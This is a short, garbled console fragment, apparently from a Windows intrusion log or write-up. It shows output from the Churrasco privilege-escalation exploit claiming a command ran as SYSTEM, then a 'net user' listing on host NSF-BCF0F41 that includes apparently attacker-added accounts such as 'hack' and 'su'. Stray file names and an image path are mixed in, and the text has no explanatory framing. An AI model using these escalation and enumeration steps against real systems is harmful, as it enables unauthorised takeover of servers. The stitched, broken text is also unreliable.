 /churrasco/-->Done, command should have ran as SYSTEM!
c:\su>命令成功完成。
ori.jpg
c:\su>net user
net user
12.txt
命令成功完成。
\\NSF-BCF0F41 的用户帐户
-------------------------------------------------------------------------------
admin1 Administrator ASPNET
Guest hack IUSR_NSF-BCF0F41
IWAM_NSF-BCF0F41 kong su
suk SUPPORT_388945a0 test
tomcat
restart-vm-
命令成功完成。